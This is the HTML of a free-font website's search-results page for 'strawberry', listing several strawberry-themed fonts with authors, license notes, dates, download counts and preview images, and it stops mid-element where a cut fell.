<li><a href="/3D.html"  title="3D Fonts">3D Fonts</a><span class="circled blk">299</span></li><li><a href="/50s.html"  title="50s Fonts">50s Fonts</a><span class="circled blk">38</span></li><li><a href="/60s.html"  title="60s Fonts">60s Fonts</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fonts">80s Fonts</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiques Fonts">Antiques Fonts</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fonts">Art Deco Fonts</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fonts">Art Nouveau Fonts</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asian Fonts">Asian Fonts</a><span class="circled blk">556</span></li><li><a href="/Basic.html"  title="Basic Fonts">Basic Fonts</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Broken Fonts">Broken Fonts</a><span class="circled blk">299</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter Fonts">Bubble Letter Fonts</a><span class="circled blk">104</span></li><li><a href="/Calligraphic.html"  title="Calligraphic Fonts">Calligraphic Fonts</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitals Fonts">Capitals Fonts</a><span class="circled blk">666</span></li><li><a href="/Cars.html"  title="Cars Fonts">Cars Fonts</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Cartoon Fonts">Cartoon Fonts</a><span class="circled blk">4078</span></li><li><a href="/Christmas-Xmas.html"  title="Christmas (Xmas) Fonts">Christmas (Xmas) Fonts</a><span class="circled blk">404</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Classic.html"  title="Classic Fonts">Classic Fonts</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comic Fonts">Comic Fonts</a><span class="circled blk">1754</span></li><li><a href="/Computer.html"  title="Computer Fonts">Computer Fonts</a><span class="circled blk">61</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Crazy.html"  title="Crazy Fonts">Crazy Fonts</a><span class="circled blk">1059</span></li><li><a href="/Curly.html"  title="Curly Fonts">Curly Fonts</a><span class="circled blk">343</span></li><li><a href="/Decorative.html"  title="Decorative Fonts">Decorative Fonts</a><span class="circled blk">5210</span></li><li><a href="/Dingbats.html"  title="Dingbats Fonts">Dingbats Fonts</a><span class="circled blk">2303</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Eroded Fonts">Distorted Eroded Fonts</a><span class="circled blk">2323</span></li><li><a href="/Dotted.html"  title="Dotted Fonts">Dotted Fonts</a><span class="circled blk">294</span></li><li><a href="/Drippy.html"  title="Drippy Fonts">Drippy Fonts</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Easter Fonts">Easter Fonts</a><span class="circled blk">26</span></li><li><a href="/Famous.html"  title="Famous Fonts">Famous Fonts</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fancy Fonts">Fancy Fonts</a><span class="circled blk">778</span></li><li><a href="/Farsi.html"  title="Farsi Fonts">Farsi Fonts</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Foreign Fonts">Foreign Fonts</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formal Fonts">Formal Fonts</a><span class="circled blk">437</span></li><li><a href="/Funky.html"  title="Funky Fonts">Funky Fonts</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuristic Fonts">Futuristic Fonts</a><span class="circled blk">2098</span></li><li><a href="/Gothic.html"  title="Gothic Fonts">Gothic Fonts</a><span class="circled blk">1125</span></li><li><a href="/Graffiti.html"  title="Graffiti Fonts">Graffiti Fonts</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Halloween Fonts">Halloween Fonts</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Handwritten Fonts">Handwritten Fonts</a><span class="circled blk">4164</span></li><li><a href="/Hi-tech.html"  title="Hi-tech Fonts">Hi-tech Fonts</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fonts">Hindi Fonts</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Holiday Fonts">Holiday Fonts</a><span class="circled blk">20</span></li><li><a href="/Horror.html"  title="Horror Fonts">Horror Fonts</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symbols Fonts">Images &amp; Symbols Fonts</a><span class="circled blk">766</span></li><li><a href="/Industrial.html"  title="Industrial Fonts">Industrial Fonts</a><span class="circled blk">14</span></li><li><a href="/Kids.html"  title="Kids Fonts">Kids Fonts</a><span class="circled blk">236</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Messy.html"  title="Messy Fonts">Messy Fonts</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Military Fonts">Military Fonts</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Miscellaneous Fonts">Miscellaneous Fonts</a><span class="circled blk">7</span></li><li><a href="/Modern.html"  title="Modern Fonts">Modern Fonts</a><span class="circled blk">454</span></li><li><a href="/Movie.html"  title="Movie Fonts">Movie Fonts</a><span class="circled blk">58</span></li><li><a href="/Musical.html"  title="Musical Fonts">Musical Fonts</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Non-Latin Fonts">Non-Latin Fonts</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Old Fashioned Fonts">Old Fashioned Fonts</a><span class="circled blk">208</span></li><li><a href="/Outline.html"  title="Outline Fonts">Outline Fonts</a><span class="circled blk">619</span></li><li><a href="/Pixel.html"  title="Pixel Fonts">Pixel Fonts</a><span class="circled blk">839</span></li><li><a href="/Professional.html"  title="Professional Fonts">Professional Fonts</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Fonts">Quirky Fonts</a><span class="circled blk">498</span></li><li><a href="/Regular.html"  title="Regular Fonts">Regular Fonts</a><span class="circled blk">15628</span></li><li><a href="/Retro.html"  title="Retro Fonts">Retro Fonts</a><span class="circled blk">717</span></li><li><a href="/Rock.html"  title="Rock Fonts">Rock Fonts</a><span class="circled blk">4</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Round.html"  title="Round Fonts">Round Fonts</a><span class="circled blk">117</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Fonts">Sans Serif Fonts</a><span class="circled blk">2103</span></li><li><a href="/Sci-fi.html"  title="Sci-fi Fonts">Sci-fi Fonts</a><span class="circled blk">1896</span></li><li><a href="/Script.html"  title="Script Fonts">Script Fonts</a><span class="circled blk">1459</span></li><li><a href="/Serif.html"  title="Serif Fonts">Serif Fonts</a><span class="circled blk">980</span></li><li><a href="/Stencil.html"  title="Stencil Fonts">Stencil Fonts</a><span class="circled blk">176</span></li><li><a href="/Stylish.html"  title="Stylish Fonts">Stylish Fonts</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Technical Fonts">Technical Fonts</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Show Fonts">TV Show Fonts</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Typewriter Fonts">Typewriter Fonts</a><span class="circled blk">680</span></li><li><a href="/Uncategorized.html"  title="Uncategorized Fonts">Uncategorized Fonts</a><span class="circled blk">111113</span></li><li><a href="/Valentine.html"  title="Valentine Fonts">Valentine Fonts</a><span class="circled blk">173</span></li><li><a href="/Wavy.html"  title="Wavy Fonts">Wavy Fonts</a><span class="circled blk">9</span></li><li><a href="/Web-20.html"  title="Web 2.0 Fonts">Web 2.0 Fonts</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Fonts">Western Fonts</a><span class="circled blk">101</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Wild.html"  title="Wild Fonts">Wild Fonts</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Wood Fonts">Wood Fonts</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Top Fonts">Top Fonts</a></li><li><a href="/new-fonts.html" title="New Free Fonts">New Free Fonts</a></li><li><a href="/top-trends.html" title="Trending Fonts">Trending Fonts</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>169,758</strong> Fonts</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>135,829,130</strong> Downloads</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="New Free Fonts"><p class="category_title_sidebar commercialfontscss">New Free Fonts</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Cottalis-Photograph.font" title="Cottalis Photograph Font">Cottalis Photograph</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Neitherly-Demo-Script.font" title="Neitherly Demo Script Font">Neitherly Demo Script</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Improve.font" title="Improve Font">Improve</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Sigmathin.font" title="Sigmathin Font">Sigmathin</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Hello-Juliademo.font" title="Hello Juliademo Font">Hello Juliademo</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Bookstory.font" title="Bookstory Font">Bookstory</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Stockton-Demo.font" title="Stockton Demo Font">Stockton Demo</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Round-Butterfly.font" title="Round Butterfly Font">Round Butterfly</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Sulung-Regular.font" title="Sulung Regular Font">Sulung Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Absolute-Adventure.font" title="Absolute Adventure Font">Absolute Adventure</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Country-Market.font" title="Country Market Font">Country Market</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Hollies-Handwriting-Regular.font" title="Hollies Handwriting Regular Font">Hollies Handwriting Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Vanilla-Pancake.font" title="Vanilla Pancake Font">Vanilla Pancake</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Strawline-Regular.font" title="Strawline Regular Font">Strawline Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Kasturi-Regular.font" title="Kasturi Regular Font">Kasturi Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Rustte-Demo.font" title="Rustte Demo Font">Rustte Demo</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Finabilla.font" title="Finabilla Font">Finabilla</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Farewell-Handwritten-FREE-PERS.font" title="Farewell Handwritten [FREE PERS Font">Farewell Handwritten [FREE PERS</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- <span class="webfontsbreadcrumb s24"> / strawberry Font Search</span> -->
<div class="fontlist">
<div class="container">	
<p class="breadcrumbs">
	<a href="https://www.ffonts.net" class="freefontsbreadcrumblink">Free Fonts</a> 
	<span class="webfontsbreadcrumb s24"> / strawberry Font Search</span>
	<span class="webfontsbreadcrumb">/ (45)&nbsp;</span>
</p>
</div>
<div id="saveadid" style="display:none;">
<div class="fontbox">
<div class="fontboxtop"><b></b></div>
<div id="info1">

</div>
</div> 
</div>
<div class="container">	

<div class="bordersidebaradds"></div>

					
<!--Filter section-->
<form action="https://www.ffonts.net">
		<div class="product-filter">
			<div class="limit-sort hidden-xs"  style="display:flex; align-items:center; flex-wrap:nowrap; white-space:nowrap;">
				
					<span class="box_limit">
						<label class="control-label textsortfiltercss" for="input-limit">Fonts per page</label>
							<select id="input-limit" name="nrresult" class="form-control">
								<option value="10">10</option><option value="20">20</option><option value="35">35</option><option value="50">50</option>
							</select>
					</span>
					<span class="box_sort">
						<label class="control-label textsortfiltercss" for="input-sort">Sort by</label>
							<select id="input-sort" class="form-control" name="orderby">
								<option value="download">Top downloaded first</option><option value="date_add">Newest first</option><option value="title">Font name</option>	
							</select>
						<button type="submit" class="btn btn-primary applyfilter_button">Submit</button>
					</span>
					<input type="hidden" name="p" value="search">
					<input type="hidden" name="id" value="">            
					<input type="hidden" name="username" value="">            
					<input type="hidden" name="page" value="0">            
					<input type="hidden" name="searchtext" value="strawberry">
					<input type="hidden" name="resettext" value="1">

				
			</div>
		</div>
		<div class="lined">
					<label for="text" class="labelpreviewform">Customize preview</label>
					<input value="" name="textinput" id="textinput" type="text" class="s14 w-16 itl custompreviewcss" placeholder="" aria-label="Customize preview">
		</div>
		</form>
		
<div class="bordersidebaradds"></div>
	<nav aria-label="Page navigation top" class="paginationcss mt-1">
						<ul>
						<li class="page-item s20">Select page: </li><li class="page-item active s24">1</li> <li class="page-item"><a class="page-link" href="/tag/1/strawberry">2</a></li> 

						</ul>
	</nav>
<div class="bordersidebaradds"></div>
<ul class="fontlist">
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/KR-Strawberry.font" title="KR Strawberry" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                KR Strawberry
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>May 26 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/KR-Strawberry.font" title="KR Strawberry" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/K/R/KR-Strawberry.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/K/R/KR-Strawberry.webp" width="730" height="200" alt="KR Strawberry  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/K/R/KR-Strawberry_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/K/R/KR-Strawberry.webp'"  fetchpriority="high"/>
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/KR-Strawberry.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="KR Strawberry Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">2470 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/KR-Strawberry.font" title="KR Strawberry Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/101-Strawberry-Delight.font" title="101! Strawberry Delight" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                101! Strawberry Delight
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>May 27 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/101-Strawberry-Delight.font" title="101! Strawberry Delight" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/0/0/101-Strawberry-Delight.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/0/0/101-Strawberry-Delight.webp" width="730" height="200" alt="101! Strawberry Delight  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/0/0/101-Strawberry-Delight_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/0/0/101-Strawberry-Delight.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/101-Strawberry-Delight.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="101! Strawberry Delight Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">2224 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/101-Strawberry-Delight.font" title="101! Strawberry Delight Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li>
<div style="width:730px;">

</div>
<img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" alt="" height="3" width="600">
</li><li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Strawberry-Regular.font" title="Strawberry Regular" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Strawberry Regular
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Sep 17 2012</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Steve Cloutier - www.cloutierfontes.ca  )</span></p><p class="s11 tdu"><span class="blk"> A playful, strawberry-themed decorative font with a hand-drawn style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Strawberry-Regular.font" title="Strawberry Regular" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/Strawberry-Regular.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/Strawberry-Regular.webp" width="730" height="200" alt="Strawberry Regular  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/T/Strawberry-Regular_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/T/Strawberry-Regular.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Strawberry-Regular.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Strawberry Regular Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">537 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Strawberry-Regular.font" title="Strawberry Regular Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/STRAWBERRY-PERSONAL-USE-Bold.font" title="STRAWBERRY PERSONAL USE Bold" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                STRAWBERRY PERSONAL USE Bold
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Nov 29 2022</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Billy Argel - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A bold, decorative font with a playful strawberry pattern.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/STRAWBERRY-PERSONAL-USE-Bold.font" title="STRAWBERRY PERSONAL USE Bold" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/STRAWBERRY-PERSONAL-USE-Bold.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/STRAWBERRY-PERSONAL-USE-Bold.webp" width="730" height="200" alt="STRAWBERRY PERSONAL USE Bold  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/T/STRAWBERRY-PERSONAL-USE-Bold_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/T/STRAWBERRY-PERSONAL-USE-Bold.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/STRAWBERRY-PERSONAL-USE-Bold.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="STRAWBERRY PERSONAL USE Bold Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">44 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/STRAWBERRY-PERSONAL-USE-Bold.font" title="STRAWBERRY PERSONAL USE Bold Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Strawberry-Whipped-Cream.font" title="Strawberry Whipped Cream" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Strawberry Whipped Cream
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Apr 04 2015</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by a Emily Spadoni - http://creativemarket.com/emilyspadoni/. Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A whimsical and decorative font with elegant swirls and loops.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Strawberry-Whipped-Cream.font" title="Strawberry Whipped Cream" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/Strawberry-Whipped-Cream.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/Strawberry-Whipped-Cream.webp" width="730" height="200" alt="Strawberry Whipped Cream  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/T/Strawberry-Whipped-Cream_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/T/Strawberry-Whipped-Cream.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Strawberry-Whipped-Cream.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Strawberry Whipped Cream Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">426 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Strawberry-Whipped-Cream.font" title="Strawberry Whipped Cream Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/KR-Strawberry1.font" title="KR Strawberry" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                KR Strawberry
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Sep 28 2017</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Kat`s Fun Fonts - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A whimsical, decorative font with uppercase letters inside hand-drawn strawberries.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/KR-Strawberry1.font" title="KR Strawberry" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/K/R/KR-Strawberry1.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/K/R/KR-Strawberry1.webp" width="730" height="200" alt="KR Strawberry  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/K/R/KR-Strawberry1_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/K/R/KR-Strawberry1.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/KR-Strawberry1.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="KR Strawberry Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">64 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/KR-Strawberry1.font" title="KR Strawberry Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Strawberry-Cocktail-Regular.font" title="Strawberry Cocktail Regular" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Strawberry Cocktail Regular
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Jan 08 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Strawberry-Cocktail-Regular.font" title="Strawberry Cocktail Regular" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/Strawberry-Cocktail-Regular.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/Strawberry-Cocktail-Regular.webp" width="730" height="200" alt="Strawberry Cocktail Regular  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/T/Strawberry-Cocktail-Regular_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/T/Strawberry-Cocktail-Regular.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Strawberry-Cocktail-Regular.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Strawberry Cocktail Regular Download"  
